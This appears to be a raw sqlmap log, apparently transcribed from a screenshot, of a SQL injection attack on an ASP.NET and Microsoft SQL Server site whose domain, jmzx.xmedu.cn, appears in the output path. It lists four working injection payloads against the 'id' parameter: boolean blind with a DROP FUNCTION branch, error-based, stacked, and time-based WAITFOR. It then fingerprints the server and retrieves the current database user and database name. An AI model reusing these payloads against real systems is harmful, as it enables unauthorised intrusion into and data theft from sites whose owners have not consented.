 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&id=1'; IF(8948=8948) SELECT 8948 ELSE DROP FUNCTION MqsQ--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&id=1' AND 6573=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
122)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6573=6573) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'udfa'='udfa

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cz=del&id=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cz=del&id=1' WAITFOR DELAY '0:0:5'--
---
[20:09:01] [INFO] testing Microsoft SQL Server
[20:09:01] [INFO] confirming Microsoft SQL Server
[20:09:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[20:09:01] [INFO] fetching current user
[20:09:02] [INFO] retrieved: anmai
current user:    'anmai'
[20:09:02] [INFO] fetching current database
[20:09:02] [INFO] retrieved: edis
current database:    'edis'
[20:09:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:09:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'

[*] shutting down at 20:09:02